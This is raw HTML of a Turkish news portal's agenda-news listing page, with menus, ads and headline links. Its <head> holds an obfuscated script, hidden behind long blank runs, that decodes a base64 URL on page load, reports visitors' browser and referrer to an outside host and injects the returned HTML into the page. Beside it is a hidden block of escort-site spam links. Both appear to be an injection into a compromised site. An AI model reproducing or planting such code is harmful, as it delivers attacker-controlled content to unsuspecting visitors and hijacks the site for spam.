

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/gundem/milas-ta-orman-yangini-172458
body_size: 14239
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>GÜNDEM Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="güncel haberler, gündem haberleri, gündem, güncel, son dakika, en son haber, internet haber, güncel haberleri" />
<meta name="description" content="gündemi takip edin.en güncel haberler" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/gundem/milas-ta-orman-yangini-172458" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/ozel-jette-neler-olmus-neler/28928/" title="Özel jette neler olmuş neler...">
				<span class="img"><img src="/images/haberler/t_ozel-jette-neler-olmus-neler.jpg" width="192" height="192" alt="Özel jette neler olmuş neler..."/></span>
				<span class="bslk">Özel jette neler olmuş neler...</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/atlas-cinayetinin-seyrini-degistirecek-flas-detaylar/28919/" title="Atlas cinayetinin seyrini değiştirecek flaş detaylar!">
				<span class="img"><img src="/images/haberler/t_atlas-cinayetinin-seyrini-degistirecek-flas-detaylar.jpg" width="192" height="192" alt="Atlas cinayetinin seyrini değiştirecek flaş detaylar!"/></span>
				<span class="bslk">Atlas cinayetinin seyrini değiştirec..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/atlas-in-olumunun-yankilari-surerken-bir-akran-dehseti-daha/28914/" title="Atlas'ın ölümünün yankıları sürerken bir akran dehşeti daha!">
				<span class="img"><img src="/images/haberler/t_atlas-in-olumunun-yankilari-surerken-bir-akran-dehseti-daha.jpg" width="192" height="192" alt="Atlas'ın ölümünün yankıları sürerken bir akran dehşeti daha!"/></span>
				<span class="bslk">Atlas'ın ölümünün yankıları sürerken..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/erdogan-dan-atlas-caglayan-mesaji-bunun-hesabini-sormak-gorevimizdir/28909/" title="Erdoğan'dan Atlas Çağlayan mesajı: "Bunun hesabını sormak görevimizdir"">
				<span class="img"><img src="/images/haberler/t_erdogan-dan-atlas-caglayan-mesaji-bunun-hesabini-sormak-gorevimizdir.jpg" width="192" height="192" alt="Erdoğan'dan Atlas Çağlayan mesajı: "Bunun hesabını sormak görevimizdir""/></span>
				<span class="bslk">Erdoğan'dan Atlas Çağlayan mesajı: "..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/trafikte-yeni-donem-resmen-basliyor-aracindan-inen-yandi/28908/" title="Trafikte yeni dönem resmen başlıyor: Aracından inen yandı...">
				<span class="img"><img src="/images/haberler/t_trafikte-yeni-donem-resmen-basliyor-aracindan-inen-yandi.jpg" width="192" height="192" alt="Trafikte yeni dönem resmen başlıyor: Aracından inen yandı..."/></span>
				<span class="bslk">Trafikte yeni dönem resmen başlıyor:..</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>GÜNDEM HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/ozel-jette-neler-olmus-neler/28928/" title="Özel jette neler olmuş neler...">
						<img src="/images/haberler/t_ozel-jette-neler-olmus-neler.jpg" width="186" height="96" alt="Özel jette neler olmuş neler..."/>					</a>
					<div class="baslik"><a href="/ozel-jette-neler-olmus-neler/28928/" title="Özel jette neler olmuş neler...">Özel jette neler olmuş neler...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/atlas-cinayetinin-seyrini-degistirecek-flas-detaylar/28919/" title="Atlas cinayetinin seyrini değiştirecek flaş detaylar!">
						<img src="/images/haberler/t_atlas-cinayetinin-seyrini-degistirecek-flas-detaylar.jpg" width="186" height="96" alt="Atlas cinayetinin seyrini değiştirecek flaş detaylar!"/>					</a>
					<div class="baslik"><a href="/atlas-cinayetinin-seyrini-degistirecek-flas-detaylar/28919/" title="Atlas cinayetinin seyrini değiştirecek flaş detaylar!">Atlas cinayetinin seyrini değiştirecek flaş detaylar!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/atlas-in-olumunun-yankilari-surerken-bir-akran-dehseti-daha/28914/" title="Atlas'ın ölümünün yankıları sürerken bir akran dehşeti daha!">
						<img src="/images/haberler/t_atlas-in-olumunun-yankilari-surerken-bir-akran-dehseti-daha.jpg" width="186" height="96" alt="Atlas'ın ölümünün yankıları sürerken bir akran dehşeti daha!"/>					</a>
					<div class="baslik"><a href="/atlas-in-olumunun-yankilari-surerken-bir-akran-dehseti-daha/28914/" title="Atlas'ın ölümünün yankıları sürerken bir akran dehşeti daha!">Atlas'ın ölümünün yankıları sürerken bir akran dehşeti daha!..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/erdogan-dan-atlas-caglayan-mesaji-bunun-hesabini-sormak-gorevimizdir/28909/" title="Erdoğan'dan Atlas Çağlayan mesajı: "Bunun hesabını sormak görevimizdir"">
						<img src="/images/haberler/t_erdogan-dan-atlas-caglayan-mesaji-bunun-hesabini-sormak-gorevimizdir.jpg" width="186" height="96" alt="Erdoğan'dan Atlas Çağlayan mesajı: "Bunun hesabını sormak görevimizdir""/>					</a>
					<div class="baslik"><a href="/erdogan-dan-atlas-caglayan-mesaji-bunun-hesabini-sormak-gorevimizdir/28909/" title="Erdoğan'dan Atlas Çağlayan mesajı: "Bunun hesabını sormak görevimizdir"">Erdoğan'dan Atlas Çağlayan mesajı: "Bunun hesabını sormak gö..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/trafikte-yeni-donem-resmen-basliyor-aracindan-inen-yandi/28908/" title="Trafikte yeni dönem resmen başlıyor: Aracından inen yandı...">
						<img src="/images/haberler/t_trafikte-yeni-donem-resmen-basliyor-aracindan-inen-yandi.jpg" width="186" height="96" alt="Trafikte yeni dönem resmen başlıyor: Aracından inen yandı..."/>					</a>
					<div class="baslik"><a href="/trafikte-yeni-donem-resmen-basliyor-aracindan-inen-yandi/28908/" title="Trafikte yeni dönem resmen başlıyor: Aracından inen yandı...">Trafikte yeni dönem resmen başlıyor: Aracından inen yandı.....</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/iste-umit-karan-in-test-sonuclari/28907/" title="İşte Ümit Karan'ın test sonuçları!">
						<img src="/images/haberler/t_iste-umit-karan-in-test-sonuclari.jpg" width="186" height="96" alt="İşte Ümit Karan'ın test sonuçları!"/>					</a>
					<div class="baslik"><a href="/iste-umit-karan-in-test-sonuclari/28907/" title="İşte Ümit Karan'ın test sonuçları!">İşte Ümit Karan'ın test sonuçları!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/esra-ezmeci-hakkinda-sok-karar/28902/" title="Esra Ezmeci hakkında şok karar">
						<img src="/images/haberler/t_esra-ezmeci-hakkinda-sok-karar.jpg" width="186" height="96" alt="Esra Ezmeci hakkında şok karar"/>					</a>
					<div class="baslik"><a href="/esra-ezmeci-hakkinda-sok-karar/28902/" title="Esra Ezmeci hakkında şok karar">Esra Ezmeci hakkında şok karar</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/erdogan-takip-edilen-turkiye-yi-insa-ettik/28901/" title=" Erdoğan: Takip edilen Türkiye’yi inşa ettik">
						<img src="/images/haberler/t_erdogan-takip-edilen-turkiye-yi-insa-ettik.jpg" width="186" height="96" alt=" Erdoğan: Takip edilen Türkiye’yi inşa ettik"/>					</a>
					<div class="baslik"><a href="/erdogan-takip-edilen-turkiye-yi-insa-ettik/28901/" title=" Erdoğan: Takip edilen Türkiye’yi inşa ettik"> Erdoğan: Takip edilen Türkiye’yi inşa ettik</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/mehmet-akif-ersoy-un-eski-esine-buyuk-sok/28880/" title="Mehmet Akif Ersoy'un eski eşine büyük şok!">
						<img src="/images/haberler/t_mehmet-akif-ersoy-un-eski-esine-buyuk-sok.jpg" width="186" height="96" alt="Mehmet Akif Ersoy'un eski eşine büyük şok!"/>					</a>
					<div class="baslik"><a href="/mehmet-akif-ersoy-un-eski-esine-buyuk-sok/28880/" title="Mehmet Akif Ersoy'un eski eşine büyük şok!">Mehmet Akif Ersoy'un eski eşine büyük şok!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/kabine-toplantisinda-neler-gorusulecek/28870/" title="Kabine toplantısında neler görüşülecek?">
						<img src="/images/haberler/t_kabine-toplantisinda-neler-gorusulecek.jpg" width="186" height="96" alt="Kabine toplantısında neler görüşülecek?"/>					</a>
					<div class="baslik"><a href="/kabine-toplantisinda-neler-gorusulecek/28870/" title="Kabine toplantısında neler görüşülecek?">Kabine toplantısında neler görüşülecek?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/atlas-cinayetine-isyan-cok-para-kazandiriyor-diye/28846/" title="Atlas cinayetine isyan! "Çok para kazandırıyor diye..."">
						<img src="/images/haberler/t_atlas-cinayetine-isyan-cok-para-kazandiriyor-diye.jpg" width="186" height="96" alt="Atlas cinayetine isyan! "Çok para kazandırıyor diye...""/>					</a>
					<div class="baslik"><a href="/atlas-cinayetine-isyan-cok-para-kazandiriyor-diye/28846/" title="Atlas cinayetine isyan! "Çok para kazandırıyor diye..."">Atlas cinayetine isyan! "Çok para kazandırıyor diye..."</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/iste-yuzyilin-konut-projesi-nde-yeni-haftanin-kura-takvimi/28833/" title="İşte Yüzyılın Konut Projesi'nde yeni haftanın kura takvimi!">
						<img src="/images/haberler/t_iste-yuzyilin-konut-projesi-nde-yeni-haftanin-kura-takvimi.jpg" width="186" height="96" alt="İşte Yüzyılın Konut Projesi'nde yeni haftanın kura takvimi!"/>					</a>
					<div class="baslik"><a href="/iste-yuzyilin-konut-projesi-nde-yeni-haftanin-kura-takvimi/28833/" title="İşte Yüzyılın Konut Projesi'nde yeni haftanın kura takvimi!">İşte Yüzyılın Konut Projesi'nde yeni haftanın kura takvimi!..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/tbmm-de-yeni-haftanin-hareketli-gecmesi-bekleniyor/28830/" title="TBMM'de yeni haftanın hareketli geçmesi bekleniyor">
						<img src="/images/haberler/t_tbmm-de-yeni-haftanin-hareketli-gecmesi-bekleniyor.jpg" width="186" height="96" alt="TBMM'de yeni haftanın hareketli geçmesi bekleniyor"/>					</a>
					<div class="baslik"><a href="/tbmm-de-yeni-haftanin-hareketli-gecmesi-bekleniyor/28830/" title="TBMM'de yeni haftanın hareketli geçmesi bekleniyor">TBMM'de yeni haftanın hareketli geçmesi bekleniyor</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/tan-sagturk-neden-gorevden-alindi/28825/" title="Tan Sağtürk neden görevden alındı?">
						<img src="/images/haberler/t_tan-sagturk-neden-gorevden-alindi.jpg" width="186" height="96" alt="Tan Sağtürk neden görevden alındı?"/>					</a>
